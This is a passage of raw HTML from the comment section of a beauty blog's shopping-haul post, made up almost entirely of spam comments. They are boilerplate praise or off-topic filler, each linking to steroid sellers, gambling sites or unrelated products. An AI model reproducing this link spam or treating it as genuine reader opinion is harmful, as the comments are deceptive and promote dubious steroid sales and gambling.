alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12530471947928679921" rel="nofollow">rich19experience</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636977143648#c6493649508869552059">November 15, 2021 at 7:52&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.exhibitcoupon.com/vigrx-plus" rel="nofollow">vigrxplusa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6493649508869552059">Reply</a><span class="item-control blog-admin blog-admin pid-1180556587"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6493649508869552059">Delete</a></span></span></div><div class="comment-replies"><div id="c6493649508869552059-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6493649508869552059-ra" class="thread-chrome thread-expanded"><div></div><div id="c6493649508869552059-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6493649508869552059">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6493649508869552059-ce"></div></li><li class="comment" id="c4807092937922164938"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637063826910#c4807092937922164938">November 16, 2021 at 7:57&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://passion-sa.com/" rel="nofollow">كوب حافظ للحرارة</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4807092937922164938">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4807092937922164938">Delete</a></span></span></div><div class="comment-replies"><div id="c4807092937922164938-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4807092937922164938-ra" class="thread-chrome thread-expanded"><div></div><div id="c4807092937922164938-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4807092937922164938">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4807092937922164938-ce"></div></li><li class="comment" id="c2359700101809944725"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03717442300512669498" rel="nofollow">anus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637129369243#c2359700101809944725">November 17, 2021 at 2:09&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://unbrokenksa.com" rel="nofollow">خاتم غير قابل للصدأ</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2359700101809944725">Reply</a><span class="item-control blog-admin blog-admin pid-1624883134"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2359700101809944725">Delete</a></span></span></div><div class="comment-replies"><div id="c2359700101809944725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2359700101809944725-ra" class="thread-chrome thread-expanded"><div></div><div id="c2359700101809944725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2359700101809944725">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2359700101809944725-ce"></div></li><li class="comment" id="c8939570314807215768"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">casino trực tuyến</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637223931297#c8939570314807215768">November 18, 2021 at 4:25&#8239;PM</a></span></div><p class="comment-content">This is the perfect post.<a href="https://telegra.ph/GAME-OF-THRONES-WESTEROS-INTRIGUE-11-05" rel="nofollow">casino trực tuyến</a> It helped me a lot. If you have time,  I hope you come to my site and share your opinions. Have a nice day.<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8939570314807215768">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8939570314807215768">Delete</a></span></span></div><div class="comment-replies"><div id="c8939570314807215768-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8939570314807215768-ra" class="thread-chrome thread-expanded"><div></div><div id="c8939570314807215768-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8939570314807215768">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8939570314807215768-ce"></div></li><li class="comment" id="c6406269060877726909"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637388820910#c6406269060877726909">November 20, 2021 at 2:13&#8239;PM</a></span></div><p class="comment-content">Thanks for the information provided! I was looking for this information for quite some time, but I wasn&#8217;t able to see a dependable source. <a href="https://totosafe.net/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6406269060877726909">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6406269060877726909">Delete</a></span></span></div><div class="comment-replies"><div id="c6406269060877726909-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6406269060877726909-ra" class="thread-chrome thread-expanded"><div></div><div id="c6406269060877726909-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6406269060877726909">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6406269060877726909-ce"></div></li><li class="comment" id="c8886626315882339086"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637575867720#c8886626315882339086">November 22, 2021 at 6:11&#8239;PM</a></span></div><p class="comment-content">The process leading up to a transaction online is possibly the most critical to a shopping cart&#39;s success. If the buying process causes frustration, confusion or insecurity, the user is likely to abandon the shopping cart, never to return again. <a href="https://www.gopacka.com/" rel="nofollow">igloo insulated fanny pack</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8886626315882339086">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8886626315882339086">Delete</a></span></span></div><div class="comment-replies"><div id="c8886626315882339086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8886626315882339086-ra" class="thread-chrome thread-expanded"><div></div><div id="c8886626315882339086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8886626315882339086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8886626315882339086-ce"></div></li><li class="comment" id="c6979016392566029281"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637735594663#c6979016392566029281">November 24, 2021 at 2:33&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://www.armbandonlinekopen.nl/" rel="nofollow">armband zilver dames</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6979016392566029281">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6979016392566029281">Delete</a></span></span></div><div class="comment-replies"><div id="c6979016392566029281-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6979016392566029281-ra" class="thread-chrome thread-expanded"><div></div><div id="c6979016392566029281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6979016392566029281">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6979016392566029281-ce"></div></li><li class="comment" id="c6111115402194984911"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15492267298409903267" rel="nofollow">mujeeb abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638098493590#c6111115402194984911">November 28, 2021 at 7:21&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://ideasforhomerenovations.com/quietest-electric-kettles/" rel="nofollow">quietest electric kettle best electric kettle</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6111115402194984911">Reply</a><span class="item-control blog-admin blog-admin pid-502146774"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6111115402194984911">Delete</a></span></span></div><div class="comment-replies"><div id="c6111115402194984911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6111115402194984911-ra" class="thread-chrome thread-expanded"><div></div><div id="c6111115402194984911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6111115402194984911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6111115402194984911-ce"></div></li><li class="comment" id="c9119184696125704530"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzT1jPRbipfivOpa4aa6_f8_9xq7Hz6Tuu-CDAtHREZBqsgceAXth2G1b9oHSVk8-insQyT7G_dA6qrdoprfRW0S1MJJLIHPpLWC-Qi1BR0R_gCWgg5WYL7SuElb9YPIQ/s45-c/Untitled-3.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13817968670667943123" rel="nofollow">Hire a hacker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638100824142#c9119184696125704530">November 28, 2021 at 8:00&#8239;PM</a></span></div><p class="comment-content">Gone are the days when you spent hours in shopping. Nowadays shopping can be done online. You are almost done with some few clicks. Online shopping is becoming a trend in the UK market these days. <a href="https://ideasforhomerenovations.com/alternatives-to-teflon-pans/" rel="nofollow">best pans</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9119184696125704530">Reply</a><span class="item-control blog-admin blog-admin pid-1947594145"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9119184696125704530">Delete</a></span></span></div><div class="comment-replies"><div id="c9119184696125704530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9119184696125704530-ra" class="thread-chrome thread-expanded"><div></div><div id="c9119184696125704530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9119184696125704530">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9119184696125704530-ce"></div></li><li class="comment" id="c6767707215817644085"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638101124867#c6767707215817644085">November 28, 2021 at 8:05&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://namabayi.com" rel="nofollow">https://namabayi.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6767707215817644085">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6767707215817644085">Delete</a></span></span></div><div class="comment-replies"><div id="c6767707215817644085-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6767707215817644085-ra" class="thread-chrome thread-expanded"><div></div><div id="c6767707215817644085-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6767707215817644085">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6767707215817644085-ce"></div></li><li class="comment" id="c1317224311584168920"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638164510078#c1317224311584168920">November 29, 2021 at 1:41&#8239;PM</a></span></div><p class="comment-content">Top fashion schools offer a wide diversity of courses in preparing students for employment in the fashion industry. The fashion industry is permanently changing due to the fact that individuals always like to buy modern clothes. If you assume you&#39;ve got what takes to become the next big thing, the first thing you need is an education in fashion design at one of the top fashion schools. <a href="https://ideasforhomerenovations.com/best-treadmills-under-300/" rel="nofollow">cheap treadmills</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1317224311584168920">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1317224311584168920">Delete</a></span></span></div><div class="comment-replies"><div id="c1317224311584168920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1317224311584168920-ra" class="thread-chrome thread-expanded"><div></div><div id="c1317224311584168920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1317224311584168920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1317224311584168920-ce"></div></li><li class="comment" id="c2064052033396029047"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638256552116#c2064052033396029047">November 30, 2021 at 3:15&#8239;PM</a></span></div><p class="comment-content">pretty practical stuff, overall I consider this is worth a bookmark, thanks <a href="https://www.apexsigncompany.com/sign-company-in-pasadena/" rel="nofollow">sign company</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2064052033396029047">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2064052033396029047">Delete</a></span></span></div><div class="comment-replies"><div id="c2064052033396029047-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2064052033396029047-ra" class="thread-chrome thread-expanded"><div></div><div id="c2064052033396029047-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2064052033396029047">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2064052033396029047-ce"></div></li><li class="comment" id="c5054207415343954950"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">메이저놀이터</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638429064983#c5054207415343954950">December 2, 2021 at 3:11&#8239;PM</a></span></div><p class="comment-content">I&#8217;m very pleased to discover this site. I want to to thank you for ones time for this particularly wonderful read!! I definitely savored every part of it and i also have you saved as a favorite to see new information on your blog. <a href="https://www.bloglovin.com/@ncasions/trash-pandas" rel="nofollow">메이저놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5054207415343954950">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5054207415343954950">Delete</a></span></span></div><div class="comment-replies"><div id="c5054207415343954950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5054207415343954950-ra" class="thread-chrome thread-expanded"><div></div><div id="c5054207415343954950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5054207415343954950">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5054207415343954950-ce"></div></li><li class="comment" id="c6133056195793197555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02321580591833972903" rel="nofollow">I N V A D E R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638625673272#c6133056195793197555">December 4, 2021 at 9:47&#8239;PM</a></span></div><p class="comment-content">You have  observed  very interesting points ! ps  decent  internet site . <a href="https://www.newsweek.com/amplify/best-mattress" rel="nofollow">best mattress 2021</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6133056195793197555">Reply</a><span class="item-control blog-admin blog-admin pid-1315370839"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6133056195793197555">Delete</a></span></span></div><div class="comment-replies"><div id="c6133056195793197555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6133056195793197555-ra" class="thread-chrome thread-expanded"><div></div><div id="c6133056195793197555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6133056195793197555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6133056195793197555-ce"></div></li><li class="comment" id="c4164356802602080360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11058037907883733695" rel="nofollow">HUZAM SHAIKHG</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638700667094#c4164356802602080360">December 5, 2021 at 6:37&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://hablamosdegamers.com/en/guides/cheats-pokemon-fire-red/" rel="nofollow">pokemon fire red cheats</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4164356802602080360">Reply</a><span class="item-control blog-admin blog-admin pid-704702714"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4164356802602080360">Delete</a></span></span></div><div class="comment-replies"><div id="c4164356802602080360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4164356802602080360-ra" class="thread-chrome thread-expanded"><div></div><div id="c4164356802602080360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4164356802602080360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4164356802602080360-ce"></div></li><li class="comment" id="c5017772097175393142"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04949628003017886662" rel="nofollow">perfect</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638876154010#c5017772097175393142">December 7, 2021 at 7:22&#8239;PM</a></span></div><p class="comment-content">I just couldn&#8217;t get away from your web site before suggesting that I truly appreciated the typical information an individual give on your guests? Is likely to be yet again routinely to examine fresh articles <a href="https://steroids-warehouse.com" rel="nofollow">where to buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5017772097175393142">Reply</a><span class="item-control blog-admin blog-admin pid-330939002"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5017772097175393142">Delete</a></span></span></div><div class="comment-replies"><div id="c5017772097175393142-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5017772097175393142-ra" class="thread-chrome thread-expanded"><div></div><div id="c5017772097175393142-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5017772097175393142">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5017772097175393142-ce"></div></li><li class="comment" id="c1935681564784353508"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07039192476985685172" rel="nofollow">azan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639031060890#c1935681564784353508">December 9, 2021 at 2:24&#8239;PM</a></span></div><p class="comment-content">Over and over again I like to think about this problems. As a matter of fact it wasn&#8217;t even a month ago that I thought about this very thing. To be honest, what is the answer though? <a href="https://steroids-warehouse.com" rel="nofollow">where to buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1935681564784353508">Reply</a><span class="item-control blog-admin blog-admin pid-1941392943"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1935681564784353508">Delete</a></span></span></div><div class="comment-replies"><div id="c1935681564784353508-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1935681564784353508-ra" class="thread-chrome thread-expanded"><div></div><div id="c1935681564784353508-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1935681564784353508">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1935681564784353508-ce"></div></li><li class="comment" id="c2513311307522370303"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07039192476985685172" rel="nofollow">azan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639031064235#c2513311307522370303">December 9, 2021 at 2:24&#8239;PM</a></span></div><p class="comment-content">Hello there, just became alert to your blog through Google, and found that it&#8217;s truly informative. I am gonna watch out for brussels. I will be grateful if you continue this in future. Many people will be benefited from your writing. Cheers! <a href="https://steroids-warehouse.com" rel="nofollow">where to buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2513311307522370303">Reply</a><span class="item-control blog-admin blog-admin pid-1941392943"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2513311307522370303">Delete</a></span></span></div><div class="comment-replies"><div id="c2513311307522370303-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2513311307522370303-ra" class="thread-chrome thread-expanded"><div></div><div id="c2513311307522370303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2513311307522370303">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2513311307522370303-ce"></div></li><li class="comment" id="c7729631942778605261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639046011881#c7729631942778605261">December 9, 2021 at 6:33&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://wavesense.info/" rel="nofollow">steroids for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7729631942778605261">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7729631942778605261">Delete</a></span></span></div><div class="comment-replies"><div id="c7729631942778605261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7729631942778605261-ra" class="thread-chrome thread-expanded"><div></div><div id="c7729631942778605261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7729631942778605261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7729631942778605261-ce"></div></li><li class="comment" id="c4168418847351285574"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04949628003017886662" rel="nofollow">perfect</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639210302196#c4168418847351285574">December 11, 2021 at 4:11&#8239;PM</a></span></div><p class="comment-content">Enjoyed  examining  this, very good stuff, thanks . <a href="https://steroids-warehouse.com" rel="nofollow">buy steroids online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4168418847351285574">Reply</a><span class="item-control blog-admin blog-admin pid-330939002"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4168418847351285574">Delete</a></span></span></div><div class="comment-replies"><div id="c4168418847351285574-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4168418847351285574-ra" class="thread-chrome thread-expanded"><div></div><div id="c4168418847351285574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4168418847351285574">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4168418847351285574-ce"></div></li><li class="comment" id="c4209786574051375943"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 